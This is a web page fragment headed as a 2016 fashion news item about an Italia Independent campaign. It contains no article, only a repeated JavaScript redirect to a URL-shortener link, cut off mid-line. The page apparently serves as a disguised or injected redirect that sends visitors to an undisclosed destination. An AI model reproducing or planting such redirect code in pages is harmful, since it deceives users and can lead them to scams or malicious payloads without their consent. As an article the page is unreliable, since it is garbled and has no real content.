
Italia Independent Goes Glossy for Spring 2016
Campaign
February 13, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...